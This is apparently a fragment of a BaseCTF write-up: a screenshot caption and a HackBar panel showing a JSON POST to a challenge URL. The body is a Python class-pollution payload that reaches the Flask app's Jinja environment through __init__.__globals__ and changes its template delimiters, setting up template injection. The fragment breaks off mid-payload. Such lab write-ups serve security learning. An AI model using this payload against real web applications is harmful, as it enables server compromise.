 这个魔术还行吧
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
http://challenge.basectf.fun:23135/magic
Use POST method
enctype
application/json
Body
{
"__init__" : {
"__globals__" : {
"app" : {
"jinja_env" :{
"variable_start_string" : "<<","variable_end_string":">>"
}